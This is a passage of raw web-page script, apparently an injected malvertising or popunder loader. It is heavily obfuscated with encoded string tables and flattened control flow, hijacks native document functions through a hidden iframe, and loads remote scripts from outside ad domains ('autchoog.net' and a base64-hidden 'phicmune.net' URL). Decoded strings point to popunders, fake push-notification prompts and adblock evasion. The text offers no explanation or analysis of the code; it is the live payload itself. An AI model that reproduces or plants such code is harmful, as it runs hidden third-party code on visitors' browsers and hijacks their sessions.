$.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',4786509,document.createElement('script'),_wwpltn)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786512,t.v=4786511,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.S='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00Nzg2NTEy',t.k=2,t.A=$.Ix*1641860819,t.P='VAM:i9MkN.&%',t.M='y8kcv7s9',t.T='wtj',t.B='8dnnccsjkwv',t.I='_kisaphc',t.N='_hzogh';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return 